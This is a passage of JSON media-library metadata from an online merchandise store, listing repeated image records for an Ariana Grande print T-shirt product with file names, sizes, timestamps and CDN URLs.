etwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25871,"manipulations":[],"custom_properties":{"image_id_woo":2964},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":22,"created_at":"2024-12-17T09:00:27.000000Z","updated_at":"2024-12-17T09:00:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2571\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","preview_url":""},{"id":2572,"model_type":"product","model_id":97,"uuid":"a36fb0de-32d1-4ca3-9739-d9e7cb5f6ab8","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25871,"manipulations":[],"custom_properties":{"image_id_woo":2964},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":23,"created_at":"2024-12-17T09:00:28.000000Z","updated_at":"2024-12-17T09:00:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2572\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","preview_url":""},{"id":2573,"model_type":"product","model_id":97,"uuid":"b965581c-2deb-4920-8a84-8e6e22396781","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25871,"manipulations":[],"custom_properties":{"image_id_woo":2964},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":24,"created_at":"2024-12-17T09:00:28.000000Z","updated_at":"2024-12-17T09:00:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2573\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg","preview_url":""},{"id":2574,"model_type":"product","model_id":97,"uuid":"f7667325-4098-47c4-8a5b-fd382a3f4e1e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28590,"manipulations":[],"custom_properties":{"image_id_woo":2963},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":25,"created_at":"2024-12-17T09:00:28.000000Z","updated_at":"2024-12-17T09:00:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2574\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","preview_url":""},{"id":2575,"model_type":"product","model_id":97,"uuid":"ea26935b-b329-405e-9185-d1fca8b33b1e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25684,"manipulations":[],"custom_properties":{"image_id_woo":2962},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":26,"created_at":"2024-12-17T09:00:29.000000Z","updated_at":"2024-12-17T09:00:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2575\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","preview_url":""},{"id":2576,"model_type":"product","model_id":97,"uuid":"0b7b1989-a6fb-418d-b623-f16199b05611","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25684,"manipulations":[],"custom_properties":{"image_id_woo":2962},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":27,"created_at":"2024-12-17T09:00:30.000000Z","updated_at":"2024-12-17T09:00:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2576\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","preview_url":""},{"id":2577,"model_type":"product","model_id":97,"uuid":"9e09cbe0-4dd4-4cce-a395-ce2bb9eb52af","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25684,"manipulations":[],"custom_properties":{"image_id_woo":2962},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":28,"created_at":"2024-12-17T09:00:30.000000Z","updated_at":"2024-12-17T09:00:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2577\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","preview_url":""},{"id":2578,"model_type":"product","model_id":97,"uuid":"dc188a6b-70c3-40b1-a6a0-ab08324f6475","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30195,"manipulations":[],"custom_properties":{"image_id_woo":2961},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":29,"created_at":"2024-12-17T09:00:30.000000Z","updated_at":"2024-12-17T09:00:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2578\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","preview_url":""},{"id":2579,"model_type":"product","model_id":97,"uuid":"9a770542-aea6-495b-8d1e-197f88470f9c","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28590,"manipulations":[],"custom_properties":{"image_id_woo":2963},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":30,"created_at":"2024-12-17T09:00:30.000000Z","updated_at":"2024-12-17T09:00:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2579\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-5.jpg_640x640-5.jpg","preview_url":""},{"id":2580,"model_type":"product","model_id":97,"uuid":"598bcfe7-0ff4-4ac7-8ea9-23848f0fccd2","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25684,"manipulations":[],"custom_properties":{"image_id_woo":2962},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":31,"created_at":"2024-12-17T09:00:31.000000Z","updated_at":"2024-12-17T09:00:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2580\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","preview_url":""},{"id":2581,"model_type":"product","model_id":97,"uuid":"337c577c-c051-4e51-84e6-f130e9b05ab5","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25684,"manipulations":[],"custom_properties":{"image_id_woo":2962},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":32,"created_at":"2024-12-17T09:00:31.000000Z","updated_at":"2024-12-17T09:00:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2581\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","preview_url":""},{"id":2582,"model_type":"product","model_id":97,"uuid":"a0398976-409b-495b-a0f4-4750b9471a97","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25684,"manipulations":[],"custom_properties":{"image_id_woo":2962},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":33,"created_at":"2024-12-17T09:00:31.000000Z","updated_at":"2024-12-17T09:00:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2582\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-4.jpg_640x640-4.jpg","preview_url":""},{"id":2583,"model_type":"product","model_id":97,"uuid":"5a12ad1f-0fb6-4bad-aabf-b6936eb5e047","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30195,"manipulations":[],"custom_properties":{"image_id_woo":2961},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":34,"created_at":"2024-12-17T09:00:32.000000Z","updated_at":"2024-12-17T09:00:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2583\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","preview_url":""},{"id":2584,"model_type":"product","model_id":97,"uuid":"79822ed2-5d85-48ea-a8b5-b0742f7edeaf","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26904,"manipulations":[],"custom_properties":{"image_id_woo":2960},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":35,"created_at":"2024-12-17T09:00:32.000000Z","updated_at":"2024-12-17T09:00:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2584\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","preview_url":""},{"id":2585,"model_type":"product","model_id":97,"uuid":"261281c3-79d9-430a-9f2a-77d660287e68","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26904,"manipulations":[],"custom_properties":{"image_id_woo":2960},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":36,"created_at":"2024-12-17T09:00:33.000000Z","updated_at":"2024-12-17T09:00:34.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2585\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","preview_url":""},{"id":2586,"model_type":"product","model_id":97,"uuid":"77746038-3b3c-48dd-835f-726ec68e4310","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26904,"manipulations":[],"custom_properties":{"image_id_woo":2960},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":37,"created_at":"2024-12-17T09:00:33.000000Z","updated_at":"2024-12-17T09:00:34.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2586\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","preview_url":""},{"id":2587,"model_type":"product","model_id":97,"uuid":"db3ae5d9-e69b-4c09-845f-7f43a2462dea","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30195,"manipulations":[],"custom_properties":{"image_id_woo":2961},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":38,"created_at":"2024-12-17T09:00:33.000000Z","updated_at":"2024-12-17T09:00:34.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2587\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","preview_url":""},{"id":2588,"model_type":"product","model_id":97,"uuid":"02864935-b646-4471-a91b-191ed8fd2c29","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30195,"manipulations":[],"custom_properties":{"image_id_woo":2961},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":39,"created_at":"2024-12-17T09:00:34.000000Z","updated_at":"2024-12-17T09:00:35.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2588\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","preview_url":""},{"id":2589,"model_type":"product","model_id":97,"uuid":"1958cafe-050a-460c-869f-95814f66c753","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30195,"manipulations":[],"custom_properties":{"image_id_woo":2961},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":40,"created_at":"2024-12-17T09:00:34.000000Z","updated_at":"2024-12-17T09:00:35.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2589\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","preview_url":""},{"id":2590,"model_type":"product","model_id":97,"uuid":"f5e6ccce-4d10-4d17-b694-ea5deac3f69e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30195,"manipulations":[],"custom_properties":{"image_id_woo":2961},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":41,"created_at":"2024-12-17T09:00:34.000000Z","updated_at":"2024-12-17T09:00:35.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2590\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-3.jpg_640x640-3.jpg","preview_url":""},{"id":2591,"model_type":"product","model_id":97,"uuid":"7920464a-a160-4ddd-bb8d-604b675a1cfa","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28693,"manipulations":[],"custom_properties":{"image_id_woo":2959},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":42,"created_at":"2024-12-17T09:00:35.000000Z","updated_at":"2024-12-17T09:00:36.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2591\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","preview_url":""},{"id":2592,"model_type":"product","model_id":97,"uuid":"b1213ce9-7ade-401a-b0a3-cb8b3eeb5103","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28693,"manipulations":[],"custom_properties":{"image_id_woo":2959},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":43,"created_at":"2024-12-17T09:00:35.000000Z","updated_at":"2024-12-17T09:00:36.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2592\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","preview_url":""},{"id":2593,"model_type":"product","model_id":97,"uuid":"69b9f38c-f357-4553-9c74-e538d6338457","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28693,"manipulations":[],"custom_properties":{"image_id_woo":2959},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":44,"created_at":"2024-12-17T09:00:36.000000Z","updated_at":"2024-12-17T09:00:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2593\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","preview_url":""},{"id":2594,"model_type":"product","model_id":97,"uuid":"50b239be-a0a9-4947-acd9-b1302aa44fa4","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28693,"manipulations":[],"custom_properties":{"image_id_woo":2959},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":45,"created_at":"2024-12-17T09:00:36.000000Z","updated_at":"2024-12-17T09:00:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2594\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","preview_url":""},{"id":2595,"model_type":"product","model_id":97,"uuid":"ba4f303a-d193-427c-a176-09eeb7c9bbb9","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26904,"manipulations":[],"custom_properties":{"image_id_woo":2960},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":46,"created_at":"2024-12-17T09:00:36.000000Z","updated_at":"2024-12-17T09:00:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2595\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","preview_url":""},{"id":2596,"model_type":"product","model_id":97,"uuid":"5a7dd120-4198-4a9e-a4d3-d70d5b248e8a","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26904,"manipulations":[],"custom_properties":{"image_id_woo":2960},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":47,"created_at":"2024-12-17T09:00:37.000000Z","updated_at":"2024-12-17T09:00:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2596\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","preview_url":""},{"id":2597,"model_type":"product","model_id":97,"uuid":"32e13318-f48b-4d2b-8907-118181923a0b","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26904,"manipulations":[],"custom_properties":{"image_id_woo":2960},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":48,"created_at":"2024-12-17T09:00:37.000000Z","updated_at":"2024-12-17T09:00:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2597\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg","preview_url":""},{"id":2598,"model_type":"product","model_id":97,"uuid":"b83a5802-a115-4824-ba38-5a80450b8da0","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28693,"manipulations":[],"custom_properties":{"image_id_woo":2959},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":49,"created_at":"2024-12-17T09:00:38.000000Z","updated_at":"2024-12-17T09:00:39.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2598\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","preview_url":""},{"id":2599,"model_type":"product","model_id":97,"uuid":"dc7098cb-2cb8-4a93-9c4d-2f8f3a9f6e28","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26499,"manipulations":[],"custom_properties":{"image_id_woo":2958},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":50,"created_at":"2024-12-17T09:00:38.000000Z","updated_at":"2024-12-17T09:00:39.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2599\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","preview_url":""},{"id":2600,"model_type":"product","model_id":97,"uuid":"57dd1e82-0bcd-44c4-8c05-cd8483d6cdbf","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26499,"manipulations":[],"custom_properties":{"image_id_woo":2958},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":51,"created_at":"2024-12-17T09:00:38.000000Z","updated_at":"2024-12-17T09:00:39.000000Z","original_url":"https:\/